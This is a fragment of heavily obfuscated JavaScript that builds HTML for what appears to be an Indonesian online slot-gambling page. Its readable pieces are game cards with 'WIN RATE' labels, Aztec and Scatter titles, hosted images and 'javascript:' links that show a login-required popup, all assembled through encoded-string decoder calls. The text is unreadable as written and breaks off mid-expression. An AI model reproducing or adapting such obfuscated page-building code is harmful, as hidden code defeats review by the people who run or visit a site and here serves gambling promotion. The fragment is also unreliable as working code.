0x129e,'H)mb')+_0x170da3(0x10fa,'V89w')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe15,'*et3')+_0x170da3(0x737,'iAYE')+_0x170da3(0x853,'*et3')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x56c,'*12h')+_0x170da3(0x6f3,'(wlc')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb73,'4EvI')+_0x170da3(0x93a,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb51,'tZfD')+'class'+_0x170da3(0x20a,'qfFu')+_0x170da3(0xad6,'iAYE')+_0x170da3(0xf9c,'A7S2')+_0x170da3(0xce1,'AiuY')+_0x170da3(0x1326,'IzT]')+_0x170da3(0x876,'3bPb')+_0x170da3(0xad5,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+'\x20Azte'+_0x170da3(0xe5d,'V89w')+_0x170da3(0x9a0,'Pj7Y')+_0x170da3(0x11f0,'j!sZ')+'00\x0a\x20\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x7f0,'V89w')+_0x170da3(0x68b,'PK[Y')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20</'+_0x170da3(0x871,'RD&d')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xb2b,'V89w')+_0x170da3(0x12c8,'97DZ')+_0x170da3(0x91a,'iAYE')+_0x170da3(0x2fe,'*12h')+_0x170da3(0x908,'iE$%')+'r\x22\x20bi'+'s_ski'+_0x170da3(0xf88,'tZfD')+_0x170da3(0x62e,'iAYE')+_0x170da3(0x136a,'8NhV')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x59d,'V89w')+_0x170da3(0x1016,'(^4v')+_0x170da3(0x708,'iAYE')+_0x170da3(0x47c,'iAYE')+_0x170da3(0x189,'N4*M')+'er\x22\x20b'+_0x170da3(0xeba,'qfFu')+_0x170da3(0xd2d,'rhOC'))+(_0x170da3(0x9ef,'V89w')+_0x170da3(0x759,'9%wq')+_0x170da3(0x2be,'IzT]')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xecc,'AiuY')+_0x170da3(0x1060,'*Iu3')+_0x170da3(0x13f5,'iE$%')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x361,'UHfj')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x6ca,'AiuY')+_0x170da3(0x72a,'rhOC')+'ss=\x22w'+_0x170da3(0x63c,'iE$%')+_0x170da3(0xfa6,'(wlc')+_0x170da3(0xddf,'tZfD')+_0x170da3(0xb84,'9%wq')+_0x170da3(0x1032,'GlVF')+_0x170da3(0xf3c,'D)YS')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x1495,'qfFu')+_0x170da3(0xfc3,'(^4v')+_0x170da3(0x62b,'bCg7')+_0x170da3(0xdab,'A7S2')+'x\x22\x20cl'+_0x170da3(0x601,'Bz%(')+_0x170da3(0xd34,'dZqG')+_0x170da3(0xf25,'&CY&')+_0x170da3(0x142b,'*12h')+_0x170da3(0x6e3,'*Iu3')+_0x170da3(0x31b,'GlVF')+'ht=\x222'+_0x170da3(0x21b,'T63c')+_0x170da3(0x113d,'AiuY')+_0x170da3(0x8d5,'Pj7Y')+_0x170da3(0x233,'cshw')+_0x170da3(0x39e,'(^4v')+'ttps:'+'//img'+_0x170da3(0x324,'N4*M')+'y.com'+'/uplo'+'ads/u'+_0x170da3(0x4d5,'*12h')+_0x170da3(0xe03,'8NhV')+_0x170da3(0x13ee,'&CY&')+_0x170da3(0x721,'jPip')+_0x170da3(0x13c4,'N4*M')+_0x170da3(0xad4,'V89w')+_0x170da3(0x1140,'4EvI')+'width'+_0x170da3(0x11c5,'&CY&')+_0x170da3(0x905,'T63c')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+'/pict'+_0x170da3(0xb7b,'D)YS')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd50,'dZqG')+'\x20clas'+_0x170da3(0x2fd,'97DZ')+_0x170da3(0x7d2,'rhOC')+_0x170da3(0x1498,'mrXQ')+_0x170da3(0xd98,'rhOC')+_0x170da3(0x1473,'rhOC')+_0x170da3(0x2a8,'qfFu')+_0x170da3(0x9ef,'V89w')+_0x170da3(0xcf0,'cshw')+_0x170da3(0x72c,'97DZ')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x381,'UHfj')+_0x170da3(0x62c,'rdwu')+_0x170da3(0x4e3,'H8fS')+'ript:'+_0x170da3(0xfab,'CbIz')+_0x170da3(0x558,'rdwu')+_0x170da3(0xd9a,'3bPb')+'\x20cont'+_0x170da3(0x11ec,'Cbs%')+_0x170da3(0x3e0,'4EvI')+'kan\x20l'+'ogin\x20'+'terle'+_0x170da3(0x1118,'iAYE')+_0x170da3(0x743,'Bp6x')+_0x170da3(0x11aa,'*Iu3')+_0x170da3(0x2f6,'Cbs%')+'ass=\x22'+'link_'+_0x170da3(0xa8f,'cNLF')+_0x170da3(0xaa9,'4gG!')+_0x170da3(0x430,'#Gbr')+'\x22\x20bis'+_0x170da3(0xf4f,'4gG!')+_0x170da3(0xe82,'(^4v')+_0x170da3(0x1077,'9%wq')+'1\x22>\x0a\x20'+_0x170da3(0x318,'iAYE')+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0x714,'GlVF')+_0x170da3(0xac5,'cNLF')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x1406,'N4*M')+'\x20\x20\x20\x20\x20'+_0x170da3(0x14d2,'D)YS')+'>\x0a\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xc8f,'#Gbr')+_0x170da3(0xa30,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x988,'iAYE')+_0x170da3(0xc74,'qfFu')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x57c,'*12h')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x71d,'cNLF')+_0x170da3(0x11a1,'iE$%')+_0x170da3(0x11bd,'8NhV')+_0x170da3(0xf39,'UHfj')+'name\x22'+_0x170da3(0xee7,'A7S2')+'skin_'+_0x170da3(0x930,'4gG!')+_0x170da3(0xea3,'4EvI')+_0x170da3(0x5ce,'iE$%')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xa9c,'N4*M')+_0x170da3(0x6e6,'(wlc')+_0x170da3(0x1095,'rdwu')+_0x170da3(0x131d,'Bp6x')+_0x170da3(0x10c6,'H)mb')+_0x170da3(0x137d,'GlVF')+_0x170da3(0x12e6,'Bz%(')+_0x170da3(0x11ea,'2(HZ')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3c4,'tZfD')+_0x170da3(0x11d4,'cNLF')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xc26,'m^My')+_0x170da3(0x926,'j!sZ')+_0x170da3(0xd67,'j!sZ')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xebf,'iAYE')+_0x170da3(0x8f4,'4gG!')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x130e,'97DZ')+_0x170da3(0x6a5,'bCg7')+_0x170da3(0x308,'A7S2')+_0x170da3(0x1e1,'CbIz')+_0x170da3(0xf3e,'2(HZ')+_0x170da3(0xd28,'iE$%')+'skin_'+_0x170da3(0xb69,'N4*M')+_0x170da3(0x30a,'Bz%(')+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x1002,'DOmf')+'iv\x20cl'+'ass=\x22'+_0x170da3(0xf93,'RD&d')+'conta'+'iner\x22'+'\x20bis_'+_0x170da3(0x125c,'Bz%(')+'check'+_0x170da3(0xc64,'#Gbr')+_0x170da3(0xc2f,'tZfD')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x108a,'PK[Y'))+(_0x170da3(0x1456,'j!sZ')+_0x170da3(0xf46,'*Iu3')+_0x170da3(0xe1f,'N4*M')+_0x170da3(0xe18,'(^4v')+_0x170da3(0x413,'9H3v')+'_skin'+_0x170da3(0x4ac,'j!sZ')+_0x170da3(0x1077,'9%wq')+_0x170da3(0xf82,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0x1406,'N4*M')+'\x20\x20\x20\x20\x20'+'<pict'+'ure>\x0a'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x879,'Bz%(')+_0x170da3(0x4c2,'UHfj')+_0x170da3(0x5d4,'rhOC')+_0x170da3(0x2a4,'RD&d')+'rate-'+_0x170da3(0x1198,'*et3')+'\x22>WIN'+_0x170da3(0x375,'PGU)')+_0x170da3(0x8cd,'iAYE')+'pan>\x0a'+_0x170da3(0x318,'iAYE')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x145e,'jPip')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x5c8,'4EvI')+'img\x20a'+'lt=\x22v'+_0x170da3(0xade,'Pj7Y')+_0x170da3(0xa1e,'AiuY')+_0x170da3(0x14bd,'m^My')+'s=\x22ko'+_0x170da3(0x6a6,'rhOC')+_0x170da3(0x1307,'IzT]')+_0x170da3(0x6ee,'8NhV')+'sa\x22\x20h'+_0x170da3(0x9c4,'DOmf')+_0x170da3(0x1017,'iAYE')+_0x170da3(0xce2,'*et3')+_0x170da3(0x109a,'Cbs%')+'\x22lazy'+_0x170da3(0xf85,'m^My')+_0x170da3(0x10b2,'(^4v')+_0x170da3(0xd42,'rhOC')+_0x170da3(0xfc4,'iAYE')+_0x170da3(0x194,'PK[Y')+'com/u'+'pload'+_0x170da3(0xa93,'Bz%(')+_0x170da3(0xaf2,'UHfj')+_0x170da3(0x269,'&CY&')+_0x170da3(0x1d2,'GlVF')+_0x170da3(0x960,'A7S2')+_0x170da3(0xded,'UHfj')+'_1.gi'+_0x170da3(0xb6d,'*12h')+_0x170da3(0x61d,'A7S2')+'400\x22>'+_0x170da3(0xdcd,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x1209,'tZfD')+_0x170da3(0x11cf,'IzT]')+_0x170da3(0x1350,'Pj7Y')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x3db,'mrXQ')+_0x170da3(0xe85,'m^My')+_0x170da3(0x1006,'&CY&')+_0x170da3(0x5c2,'j!sZ')+_0x170da3(0x13c3,'DOmf')+_0x170da3(0xe69,'Bz%(')+_0x170da3(0x1263,'iE$%')+_0x170da3(0x4c0,'Cbs%')+_0x170da3(0x1354,'*12h')+_0x170da3(0x107f,'H8fS')+'1\x22>\x0a\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x99c,'j!sZ')+'\x20href'+_0x170da3(0xea9,'#Gbr')+_0x170da3(0x832,'cshw')+_0x170da3(0xfac,'V89w')+_0x170da3(0xfc2,'Cbs%')+'rPopu'+_0x170da3(0x577,'PK[Y')+_0x170da3(0x1404,'IzT]')+'t:\x27Si'+_0x170da3(0x1396,'rhOC')+_0x170da3(0x125f,'2]JZ')+_0x170da3(0x1376,'cNLF')+_0x170da3(0xdf6,'9%wq')+_0x170da3(0x10af,'T63c')+_0x170da3(0xf27,'2(HZ')+_0x170da3(0x35b,'97DZ')+'\x20clas'+'s=\x22li'+'nk_ed'+'it7\x20p'+'lay-n'+'ow\x22\x20b'+_0x170da3(0x10fe,'CbIz')+_0x170da3(0x929,'(wlc')+_0x170da3(0xa9e,'jPip')+_0x170da3(0x102f,'AiuY')+_0x170da3(0xe92,'PK[Y')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51b,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20<'+_0x170da3(0x979,'DOmf')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x57c,'*12h')+_0x170da3(0x51f,'mrXQ')+'</div'+_0x170da3(0x9f5,'T63c')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+'</div'+'>\x0a\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0xaaa,'iAYE')+'class'+'=\x22gam'+_0x170da3(0x3c2,'N4*M')+_0x170da3(0xfb8,'&CY&')+_0x170da3(0x1149,'IzT]')+_0x170da3(0x805,'2(HZ')+_0x170da3(0x254,'8NhV')+'\x221\x22>\x0a'+_0x170da3(0x8ee,'A7S2')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xa95,'3bPb')+'\x20Band'+_0x170da3(0x688,'mrXQ')+_0x170da3(0xc8b,'#Gbr')+_0x170da3(0xe87,'H)mb')+_0x170da3(0x1011,'T63c')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x4a6,'&CY&')+'v>\x0a\x20\x20'+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x623,'(wlc')+_0x170da3(0x13a5,'97DZ')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x318,'iAYE')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x1104,'3bPb')+_0x170da3(0x89d,'iE$%')+_0x170da3(0x771,'IzT]')+_0x170da3(0x5f7,'#Gbr')+'taine'+_0x170da3(0xed2,'T63c')+'s_ski'+_0x170da3(0xddc,'Pj7Y')+'cked='+'\x221\x22>\x0a'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x36a,'H)mb')+_0x170da3(0x8d3,'AiuY')+_0x170da3(0x547,'DOmf')+_0x170da3(0x466,'tZfD')+_0x170da3(0xb85,'mrXQ')+'er\x22\x20b'+'is_sk'+_0x170da3(0x8f8,'AiuY')+_0x170da3(0x3e5,'rdwu')+_0x170da3(0xae6,'9H3v')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI'))+('\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x7f7,'iAYE')+'cture'+_0x170da3(0x8f7,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x38d,'jPip')+_0x170da3(0x72a,'rhOC')+_0x170da3(0xf53,'D)YS')+_0x170da3(0x4d0,'2(HZ')+'e-lab'+'el\x22>W'+_0x170da3(0x3d1,'rdwu')+_0x170da3(0x1021,'RD&d')+_0x170da3(0xbfe,'DOmf')+_0x170da3(0xa6e,'jPip')+_0x170da3(0x859,'dZqG')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x8f6,'*Iu3')+_0x170da3(0x644,'8NhV')+_0x170da3(0x1455,'(wlc')+_0x170da3(0x757,'bCg7')+_0x170da3(0x392,'3bPb')+'ass=\x22'+'kotak'+_0x170da3(0x5a8,'bCg7')+_0x170da3(0xdea,'*et3')+_0x170da3(0x9a4,'PGU)')+_0x170da3(0x33d,'PK[Y')+'ht=\x222'+'50\x22\x20l'+'oadin'+_0x170da3(0xe37,'*12h')+_0x170da3(0x1435,'qfFu')+_0x170da3(0x12d4,'rhOC')+'ttps:'+_0x170da3(0x11f9,'IzT]')+_0x170da3(0xc2a,'iAYE')+'y.com'+_0x170da3(0xc38,'jPip')+_0x170da3(0x10b1,'dZqG')+_0x170da3(0xc23,'GlVF')+_0x170da3(0x48f,'&CY&')+_0x170da3(0x1328,'9%wq')+_0x170da3(0x7ed,'cshw')+'83921'+_0x170da3(0xf5e,'cshw')+_0x170da3(0xe20,'IzT]')+_0x170da3(0x6b9,'RD&d')+_0x170da3(0x11b2,'N4*M')+_0x170da3(0x1466,'mrXQ')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x39d,'PK[Y')+'\x20\x20</p'+_0x170da3(0x53b,'V89w')+_0x170da3(0x1350,'Pj7Y')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x316,'(wlc')+_0x170da3(0x6aa,'*Iu3')+'lass='+_0x170da3(0x4e4,'jPip')+'-cont'+_0x170da3(0x1188,'jPip')+_0x170da3(0x3ab,'T63c')+_0x170da3(0xf61,'iE$%')+_0x170da3(0xe82,'(^4v')+_0x170da3(0xaf7,'*Iu3')+_0x170da3(0xee4,'IzT]')+_0x170da3(0x57c,'*12h')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20<a'+'\x20href'+_0x170da3(0x5f8,'iE$%')+_0x170da3(0x1026,'3bPb')+_0x170da3(0xe70,'9%wq')+_0x170da3(0x1428,'*et3')+_0x170da3(0xeb0,'DOmf')+_0x170da3(0xe01,'9H3v')+_0x170da3(0x1404,'IzT]')+_0x170da3(0xce5,'PK[Y')+_0x170da3(0x7f5,'(^4v')+_0x170da3(0xabb,'3bPb')+_0x170da3(0x132f,'2]JZ')+_0x170da3(0x13aa,'97DZ')+'h\x20dah'+_0x170da3(0xf27,'2(HZ')+_0x170da3(0xf17,'PK[Y')+_0x170da3(0x245,'cNLF')+_0x170da3(0x1270,'dZqG')+_0x170da3(0x11ee,'(wlc')+_0x170da3(0x7d5,'2]JZ')+_0x170da3(0x5c7,'4EvI')+_0x170da3(0xcda,'AiuY')+'bis_s'+_0x170da3(0xe6f,'rdwu')+_0x170da3(0x447,'(^4v')+_0x170da3(0x1c7,'DOmf')+_0x170da3(0xd77,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20MAIN'+_0x170da3(0x1a4,'rhOC')+_0x170da3(0x145e,'jPip')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x3ba,'cNLF')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x135d,'dZqG')+'v>\x0a\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x2f9,'(^4v')+_0x170da3(0x1a8,'CbIz')+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0x7c7,'IzT]')+'\x20clas'+_0x170da3(0x477,'AiuY')+_0x170da3(0xab2,'jPip')+_0x170da3(0x1aa,'4EvI')+_0x170da3(0xa82,'Pj7Y')+_0x170da3(0x828,'Bz%(')+_0x170da3(0x9ef,'V89w')+_0x170da3(0x606,'H)mb')+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1356,'9H3v')+_0x170da3(0x840,'(wlc')+_0x170da3(0x53a,'iAYE')+_0x170da3(0x75d,'tZfD')+'ter\x20X'+_0x170da3(0x73d,'*Iu3')+_0x170da3(0x12a3,'rdwu')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xeb6,'8NhV')+_0x170da3(0x11ed,'mrXQ')+_0x170da3(0x10c2,'Cbs%')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x361,'UHfj')+_0x170da3(0x862,'qfFu')+_0x170da3(0xf2f,'DOmf')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x1451,'9%wq')+'</div'+_0x170da3(0x93a,'PGU)')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x401,'iAYE')+'div\x20c'+_0x170da3(0x775,'mrXQ')+_0x170da3(0x1496,'mrXQ')+_0x170da3(0x7ff,'N4*M')+_0x170da3(0x14a2,'4gG!')+'is_sk'+_0x170da3(0x7b3,'#Gbr')+'ecked'+_0x170da3(0x473,'V89w')+_0x170da3(0xb91,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x108a,'PK[Y')+_0x170da3(0x10b7,'N4*M')+'s=\x22ga'+_0x170da3(0x14b6,'mrXQ')+'ntain'+'er\x22\x20b'+'is_sk'+_0x170da3(0x1c6,'jPip')+_0x170da3(0x1038,'RD&d')+_0x170da3(0xc4c,'GlVF')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xa12,'9H3v')+_0x170da3(0x126b,'j!sZ')+_0x170da3(0x4b0,'9H3v')+_0x170da3(0xf48,'V89w')+_0x170da3(0x605,'PGU)')+'per\x22\x20'+'bis_s')+(_0x170da3(0x5df,'(^4v')+_0x170da3(0x1334,'qfFu')+_0x170da3(0xb9f,'H)mb')+_0x170da3(0x63d,'IzT]')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb40,'*12h')+_0x170da3(0x443,'tZfD')+_0x170da3(0xbfb,'&CY&')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x2f8,'#Gbr')+_0x170da3(0x1b4,'9H3v')+_0x170da3(0x139b,'H8fS')+'winra'+_0x170da3(0x70d,'9H3v')+_0x170da3(0x1415,'9%wq')+_0x170da3(0x230,'T63c')+_0x170da3(0x1130,'bCg7')+'</spa'+'n>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x33b,'T63c')+'g\x20alt'+_0x170da3(0x2c9,'T63c')+_0x170da3(0x3af,'IzT]')+'rx\x22\x20c'+_0x170da3(0x763,'IzT]')+_0x170da3(0x2a1,'jPip')+_0x170da3(0x57a,'DOmf')+_0x170da3(0x56e,'cNLF')+_0x170da3(0xc7a,'9%wq')+'\x22\x20hei'+_0x170da3(0x907,'PK[Y')+_0x170da3(0x744,'*Iu3')+_0x170da3(0x122e,'(wlc')+_0x170da3(0x4db,'rhOC')+_0x170da3(0xb13,'9%wq')+'src=\x22'+_0x170da3(0x1254,'UHfj')+_0x170da3(0x388,'(wlc')+'ggale'+_0x170da3(0x142f,'4EvI')+_0x170da3(0x103c,'9%wq')+'oads/'+'user_'+_0x170da3(0xbb5,'tZfD')+_0x170da3(0x1001,'iE$%')+_0x170da3(0xea6,'(^4v')+'68391'+_0x170da3(0x10fb,'jPip')+_0x170da3(0x1014,'2]JZ')+_0x170da3(0x94b,'#Gbr')+_0x170da3(0xe8f,'4EvI')+_0x170da3(0xdcf,'Cbs%')+_0x170da3(0x276,'9H3v')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xdb6,'bCg7')+_0x170da3(0x50b,'IzT]')+_0x170da3(0xac4,'T63c')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x524,'m^My')+_0x170da3(0x6d8,'CbIz')+_0x170da3(0x2b9,'PGU)')+'k-con'+_0x170da3(0x61c,'2]JZ')+_0x170da3(0x966,'H)mb')+_0x170da3(0xf94,'9H3v')+_0x170da3(0x98a,'4EvI')+_0x170da3(0x727,'dZqG')+_0x170da3(0x9ee,'bCg7')+_0x170da3(0x683,'(^4v')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x879,'Bz%(')+_0x170da3(0x12dd,'V89w')+_0x170da3(0xcc9,'*12h')+'vascr'+'ipt:r'+_0x170da3(0x6be,'iAYE')+_0x170da3(0x3d4,'GlVF')+_0x170da3(0x6fb,'GlVF')+_0x170da3(0x6b4,'iE$%')+'nt:\x27S'+_0x170da3(0x1437,'8NhV')+'an\x20lo'+_0x170da3(0x12ba,'Cbs%')+_0x170da3(0x728,'PGU)')+_0x170da3(0x13cb,'UHfj')+_0x170da3(0x573,'RD&d')+_0x170da3(0x1119,'PGU)')+_0x170da3(0x60c,'m^My')+_0x170da3(0x9e5,'H8fS')+_0x170da3(0x11e3,'IzT]')+_0x170da3(0x1359,'2]JZ')+_0x170da3(0x910,'(^4v')+_0x170da3(0x474,'Bp6x')+_0x170da3(0x9a2,'PGU)')+_0x170da3(0x1271,'H)mb')+_0x170da3(0x281,'PK[Y')+_0x170da3(0x892,'N4*M')+'>\x0a\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20MAIN'+_0x170da3(0x13e1,'H8fS')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x145e,'jPip')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3ed,'Bp6x')+_0x170da3(0x74f,'#Gbr')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20</di'+_0x170da3(0x909,'N4*M')+_0x170da3(0x318,'iAYE')+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x6e4,'T63c')+_0x170da3(0xf0d,'H8fS')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x12ed,'cNLF')+_0x170da3(0xf56,'9%wq')+_0x170da3(0xd96,'UHfj')+_0x170da3(0xbef,'#Gbr')+_0x170da3(0xf00,'A7S2')+_0x170da3(0x82a,'8NhV')+_0x170da3(0xc1e,'4gG!')+_0x170da3(0xcc4,'cNLF')+'=\x221\x22>'+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x361,'UHfj')+_0x170da3(0xb27,'jPip')+_0x170da3(0x6a0,'4EvI')+_0x170da3(0x8b6,'Bp6x')+_0x170da3(0x540,'jPip')+_0x170da3(0x7be,'9%wq')+'\x20Scat'+'ter\x20x'+_0x170da3(0xb6a,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1442,'*Iu3')+_0x170da3(0x1062,'tZfD')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x567,'GlVF')+_0x170da3(0x459,'RD&d')+_0x170da3(0x683,'(^4v')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x78d,'rdwu')+_0x170da3(0x1238,'H8fS')+_0x170da3(0x6a2,'GlVF')+_0x170da3(0x1035,'2(HZ')+_0x170da3(0x241,'bCg7')+'ner\x22\x20'+_0x170da3(0x4d6,'CbIz')+_0x170da3(0x10bc,'rhOC')+_0x170da3(0x1274,'mrXQ')+_0x170da3(0xf37,'IzT]')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x463,'PGU)')+_0x170da3(0x